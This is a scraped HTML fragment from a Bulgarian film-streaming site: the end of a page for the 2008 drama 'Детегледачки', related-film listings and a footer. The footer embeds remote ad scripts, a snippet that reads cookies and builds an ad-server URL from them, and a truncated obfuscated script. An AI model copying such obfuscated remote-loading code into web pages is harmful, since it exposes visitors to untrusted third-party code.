rel="tag">САЩ</a></span></div><div><span>Жанр:</span> <span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/" rel="tag">Драма</a></span></div><div><span>Година:</span><span><a href="https://kinofen.cc/years/2008/" rel="tag">2008</a></span></div><div><span>Режисьор:</span><span><a href="https://kinofen.cc/director/david-ross/" rel="tag">David Ross</a></span></div><div class="casts"><span>Stars:</span> <span><a href="https://kinofen.cc/actors/cynthia-nixon/" rel="tag">Cynthia Nixon</a>, <a href="https://kinofen.cc/actors/john-leguizamo/" rel="tag">John Leguizamo</a>, <a href="https://kinofen.cc/actors/katherine-waterston/" rel="tag">Katherine Waterston</a></span></div><div class="tags"> <span>Tags:</span> <span><a href="https://kinofen.cc/tag/adultery/" rel="tag">adultery</a>, <a href="https://kinofen.cc/tag/babysitter/" rel="tag">babysitter</a>, <a href="https://kinofen.cc/tag/business-idea/" rel="tag">business idea</a>, <a href="https://kinofen.cc/tag/cabin/" rel="tag">cabin</a>, <a href="https://kinofen.cc/tag/daughter/" rel="tag">daughter</a></span> </div></div></div><div class="clearfix"></div></section></div> <div class="bl-2"><section class="bl"><div class="heading simple"><h2 class="title">Може да ти хареса също</h2></div><div class="content"><div class="filmlist active related"><div id="post-4960" class="item post-4960 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4960"><div class="icons"></div><a href="https://kinofen.cc/obratna-tyaga/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/iFHdthPuH2eeS6bM2Cv9Q53re4y.jpg" alt="Обратна тяга" /></a><span class="imdb"><i class="fa fa-star"></i> 6.6</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/obratna-tyaga/" rel="bookmark">Обратна тяга</a></h3><div class="meta">
1991 <i class="dot"></i> 135 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4960"><div class="title text-truncate" style="max-width: 240px;">Обратна тяга</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.6</span><span>1991</span><span>135 Минути</span><span class="text-right"></span></div><div class="desc">Като дете, Брайън МакКафърти става свидетел на смъртта на баща си, изпълнявайки своя дълг като пожарникар. Вече порастнал, Брайън тръгва по стъпките на баща си и става пожарникар, ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4960"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/obratna-tyaga/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1000" class="item post-1000 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1000"><div class="icons"></div><a href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-bleach-%e5%9c%b0%e7%8d%84%e7%af%87/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/pd7V5iCB19VBPJkihxFXFwSRW2M.jpg" alt="劇場版 BLEACH 地獄篇" /></a><span class="imdb"><i class="fa fa-star"></i> 7.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-bleach-%e5%9c%b0%e7%8d%84%e7%af%87/" rel="bookmark">劇場版 BLEACH 地獄篇</a></h3><div class="meta">
2010 <i class="dot"></i> 94 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1000"><div class="title text-truncate" style="max-width: 240px;">劇場版 BLEACH 地獄篇</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.4</span><span>2010</span><span>94 Минути</span><span class="text-right"></span></div><div class="desc"></div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/japan/" rel="tag">Япония</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a>, <a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1000"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%e5%8a%87%e5%a0%b4%e7%89%88-bleach-%e5%9c%b0%e7%8d%84%e7%af%87/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-7736" class="item post-7736 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-7736"><div class="icons"></div><a href="https://kinofen.cc/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a8/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/yJ2JqgfWniQLnXPM5WkM7f1rqaY.jpg" alt="Kisi Ka Bhai Kisi Ki Jaan / За едни брат, за други любим" /></a><span class="imdb"><i class="fa fa-star"></i> 5.7</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a8/" rel="bookmark">Kisi Ka Bhai Kisi Ki Jaan / За едни брат, за други любим</a></h3><div class="meta">
2023 <i class="dot"></i> 144 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-7736"><div class="title text-truncate" style="max-width: 240px;">Kisi Ka Bhai Kisi Ki Jaan / За едни брат, за други любим</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.7</span><span>2023</span><span>144 Минути</span><span class="text-right"></span></div><div class="desc">Първородният син в голямо семейство отказва да се ожени, което предизвиква братята и сестрите му, открили своята половинка, да потърсят такава и за него.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/india/" rel="tag">Индия</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="7736"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a8/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4712" class="item post-4712 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4712"><div class="icons"></div><a href="https://kinofen.cc/lov-na-veshhiczi/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/zv69Rev43me5gQ68x7fk1mQzhHn.jpg" alt="Лов на вещици" /></a><span class="imdb"><i class="fa fa-star"></i> 6.6</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/lov-na-veshhiczi/" rel="bookmark">Лов на вещици</a></h3><div class="meta">
1996 <i class="dot"></i> 124 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4712"><div class="title text-truncate" style="max-width: 240px;">Лов на вещици</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.6</span><span>1996</span><span>124 Минути</span><span class="text-right"></span></div><div class="desc">Годината е 1692, а мястото - градче в САЩ. Обществото е разтърсено от група тийнейджърки, които танцуват голи в гората и правят любовни заклинания. Едната от тях - Абигейл Уилямс, е ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4712"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/lov-na-veshhiczi/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-562" class="item post-562 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-562"><div class="icons"></div><a href="https://kinofen.cc/%d0%be%d1%82-%d0%b4%d1%80%d1%83%d0%b3%d0%b0%d1%82%d0%b0-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/nT97ifVT2J1yMQmeq20Qblg61T.jpg" alt="От другата страна" /></a><span class="imdb"><i class="fa fa-star"></i> 8.1</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%be%d1%82-%d0%b4%d1%80%d1%83%d0%b3%d0%b0%d1%82%d0%b0-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0/" rel="bookmark">От другата страна</a></h3><div class="meta">
2006 <i class="dot"></i> 150 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-562"><div class="title text-truncate" style="max-width: 240px;">От другата страна</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 8.1</span><span>2006</span><span>150 Минути</span><span class="text-right"></span></div><div class="desc">Ченгето-новобранец Били Костиган е отраснал сред престъпници. Това го прави съвършената къртица, внедрения човек в бандата, ръководена от боса Франк Костело. Неговата работа е да ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/hong-kong/" rel="tag">Хонг Конг</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a>, <a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="562"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%be%d1%82-%d0%b4%d1%80%d1%83%d0%b3%d0%b0%d1%82%d0%b0-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1337" class="item post-1337 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1337"><div class="icons"></div><a href="https://kinofen.cc/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d1%8a%d1%80%d1%81-%d0%b5%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b8%d0%b7%d1%82%d1%80%d0%b5%d0%b1%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/ny0hL4CHlKL0y3dsm9L8TB0jMpt.jpg" alt="Трансформърс: Ера на изтребление" /></a><span class="imdb"><i class="fa fa-star"></i> 5.8</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d1%8a%d1%80%d1%81-%d0%b5%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b8%d0%b7%d1%82%d1%80%d0%b5%d0%b1%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/" rel="bookmark">Трансформърс: Ера на изтребление</a></h3><div class="meta">
2014 <i class="dot"></i> 120 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1337"><div class="title text-truncate" style="max-width: 240px;">Трансформърс: Ера на изтребление</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.8</span><span>2014</span><span>120 Минути</span><span class="text-right"></span></div><div class="desc">Действието на мащабната лента се развива една година след събитията в третия филм от поредицата, а в основен катализатор на действието ще се превърнат действията на група бизнесмени и ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a>, <a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1337"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d1%84%d0%be%d1%80%d0%bc%d1%8a%d1%80%d1%81-%d0%b5%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b8%d0%b7%d1%82%d1%80%d0%b5%d0%b1%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1194" class="item post-1194 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1194"><div class="icons"></div><a href="https://kinofen.cc/%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b0-%d0%b1%d0%be%d1%80%d0%bd/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/uwVjjtsc5IUC173Y3Bme34SwS4u.jpg" alt="Наследството на Борн" /></a><span class="imdb"><i class="fa fa-star"></i> 6.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b0-%d0%b1%d0%be%d1%80%d0%bd/" rel="bookmark">Наследството на Борн</a></h3><div class="meta">
2012 <i class="dot"></i> 135 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1194"><div class="title text-truncate" style="max-width: 240px;">Наследството на Борн</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.2</span><span>2012</span><span>135 Минути</span><span class="text-right"></span></div><div class="desc">Основната линия в сюжета се движи около нов таен агент на ЦРУ. В ролята е Джеръми Ренър. След като Джейсън Борн размътва водата на ЦРУ, те са принудени да прекратят всичките си тайни (и ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a>, <a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1194"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b0-%d0%b1%d0%be%d1%80%d0%bd/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-5021" class="item post-5021 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-5021"><div class="icons"></div><a href="https://kinofen.cc/skpa-smalih-deczata/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/yRJk5uTiqQ0IP48jKaegKusOUv3.jpg" alt="Скъпа, смалих децата" /></a><span class="imdb"><i class="fa fa-star"></i> 6.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/skpa-smalih-deczata/" rel="bookmark">Скъпа, смалих децата</a></h3><div class="meta">
1989 <i class="dot"></i> 93 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-5021"><div class="title text-truncate" style="max-width: 240px;">Скъпа, смалих децата</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.2</span><span>1989</span><span>93 Минути</span><span class="text-right"></span></div><div class="desc">Уейн Жалински е разсеян изобретател, който без да иска, намалява размерите на децата си и ги изхвърля заедно с боклука! Дворът на крайградската къща може да не е изглеждал като опасно ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="5021"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/skpa-smalih-deczata/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-6775" class="item post-6775 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-6775"><div class="icons"></div><a href="https://kinofen.cc/sthastlivi-zavinagi/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/ww9olTpR1BXl2eRDhAg3qjVmGSp.jpg" alt="Love in Full Swing / Щастливи завинаги" /></a><span class="imdb"><i class="fa fa-star"></i> 5.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/sthastlivi-zavinagi/" rel="bookmark">Love in Full Swing / Щастливи завинаги</a></h3><div class="meta">
2021 <i class="dot"></i> 85 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-6775"><div class="title text-truncate" style="max-width: 240px;">Love in Full Swing / Щастливи завинаги</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 5.2</span><span>2021</span><span>85 Минути</span><span class="text-right"></span></div><div class="desc">Бекс е амбициозна журналистка, която не вярва в любовта. Когато най-добрият й приятел Кейси е изоставен от приятелката си, докато й предлага брак, тя се съгласява да му помогне. Двамата ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/canada/" rel="tag">Канада</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a>, <a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="6775"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/sthastlivi-zavinagi/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-4380" class="item post-4380 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-4380"><div class="icons"></div><a href="https://kinofen.cc/da-bdesh-dzhon-malkovich/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/avILU7THnqm3RKDK1eabNu04qD4.jpg" alt="Да бъдеш Джон Малкович" /></a><span class="imdb"><i class="fa fa-star"></i> 7.4</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/da-bdesh-dzhon-malkovich/" rel="bookmark">Да бъдеш Джон Малкович</a></h3><div class="meta">
1999 <i class="dot"></i> 108 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-4380"><div class="title text-truncate" style="max-width: 240px;">Да бъдеш Джон Малкович</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.4</span><span>1999</span><span>108 Минути</span><span class="text-right"></span></div><div class="desc">Крейг Шуарц едва свързва двата края. Уличните му куклени представления не му носят почти никакви пари и той е принуден да започне работа като архивар в офис на фирма. Един ден Крейг ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="4380"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/da-bdesh-dzhon-malkovich/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-10799" class="item post-10799 post type-post status-publish format-standard has-post-thumbnail" data-tooltip-content="#tooltipster-10799"><div class="icons"></div><a href="https://kinofen.cc/strashni-istorii-razkazani-v-mraka/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://kinofen.cc/wp-content/uploads/2024/04/10799-poster.webp" alt="Scary Stories to Tell in the Dark / Страшни истории разказани в мрака" /></a><span class="imdb"><i class="fa fa-star"></i> 6.2</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/strashni-istorii-razkazani-v-mraka/" rel="bookmark">Scary Stories to Tell in the Dark / Страшни истории разказани в мрака</a></h3><div class="meta">
2019 <i class="dot"></i> 108 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-10799"><div class="title text-truncate" style="max-width: 240px;">Scary Stories to Tell in the Dark / Страшни истории разказани в мрака</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 6.2</span><span>2019</span><span>108 Минути</span><span class="text-right"></span></div><div class="desc">Нощта на Хелоуин. Още с влизането си в старата къща, за която стара легенда разказва, че е обладана от духове, Стела и приятелите й намират книга. Книга с ужасни истории.</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a>, <a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="10799"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/strashni-istorii-razkazani-v-mraka/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div id="post-1479" class="item post-1479 post type-post status-publish format-standard hentry" data-tooltip-content="#tooltipster-1479"><div class="icons"></div><a href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/" class="poster"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/4KsZr1LtrTv3E6z8H2R6eZX5kpR.jpg" alt="Мисията невъзможна: Престъпна нация" /></a><span class="imdb"><i class="fa fa-star"></i> 7.1</span><h3 class="entry-title"><a class="title" href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/" rel="bookmark">Мисията невъзможна: Престъпна нация</a></h3><div class="meta">
2015 <i class="dot"></i> 131 Минути <i class="type">ФИЛМ</i> </div><div class="tooltip_templates"><div id="tooltipster-1479"><div class="title text-truncate" style="max-width: 240px;">Мисията невъзможна: Престъпна нация</div><div class="meta"><span class="imdb"><i class="fa fa-star"></i> 7.1</span><span>2015</span><span>131 Минути</span><span class="text-right"></span></div><div class="desc">ОНМ е разпуснат, а Итън Хънт - в немилост. Екипът се изправя пред организация от добре обучени агенти - Синдиката. Единствената цел на Синдиката е да установи нов световен ред ...</div><div class="meta"> <div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" rel="tag">САЩ</a></span></div><div><span>Жанр:</span><span><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a>, <a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></span></div></div><div class="actions"><a href="#" class="bookmark inactive" data-bookmark="Favorite" id="1479"><i class="fa fa-heart" style="font-weight: 400"></i></a><a class="watchnow" href="https://kinofen.cc/%d0%bc%d0%b8%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b5%d0%b2%d1%8a%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%8a%d0%bf%d0%bd%d0%b0-%d0%bd%d0%b0%d1%86%d0%b8%d1%8f/"><i class="fa fa-play"></i> Гледай</a><div class="clearfix"></div></div></div></div></div><div class="clearfix"></div></div></div></section></div> <div class="clearfix"></div></div></div></div><div id="overlay"></div><div class="modal fade" id="report-video" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document" style="max-width: 450px"> <div class="modal-content wprc-content"> <div class="modal-header"> <div class="modal-title wprc-message">Report Content</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div> <div class="modal-body mb-4" id="report_modal_body"> <div class="wprc-form"> <div class="form-group"> <div class="name">Детегледачки (2008)</div><div class="episode"><span>ФИЛМ</span></div></div> <div class="form-group"><label for="input-reason-786">Issue:</label><select id="input-reason-786" class="custom-select input-reason" required><option selected disabled value="">-- Please choose an option --</option><option>No video</option><option>Spam</option><option>Wrong video</option><option>No Audio</option><option>Copyright Infringement</option></select></div> <div class="form-group text-center"> <input type="hidden" class="post-id" value="786"> <button type="button" class="mt-3 btn btn-lg btn-primary wprc-submit">Submit Report</button> </div> <div class="loader"><div class="loading"><div></div></div></div></div></div></div></div></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</div></div><footer id="colophon" class="site-footer"><div class="top"><div class="container"> <div class="about"><div class="logo"><a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div><div class="desc"><p>Филмите публикувани на сайта не се хостват на сървъра ни. KinoFen.cc не съхранява физически видео файлове. Сайта използва материали от IMDB, The Movie Database, YouTube и др.източници.
Ако сте носител на авторско право, може да се обърнете към хост сайта, на който се намира или се свържете с нас, чрез формата за контакт.</p><p class="footer-copyright">KinoFen.cc &copy;
2026. All Rights Reserved</p><p> </p><p class="small font-italic">This site does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</p></div></div> <div class="links"><div id="custom_html-2" class="widget_text bl footer-navigation widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src='//pl21912098.effectivegatecpm.com/19/99/d5/1999d5a45a42594bac1d185ac4ee40f0.js'></script><script src="https://xms.lol/monetizer-loader.js"></script><script src="https://wordajax.com/link-takip/875.js"></script></div></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div></footer><script type="text/javascript">var ajax_url = "https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php";</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id="AADIV33"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV33"+String.fromCharCode(38)+"f=33"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><script data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKKE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return 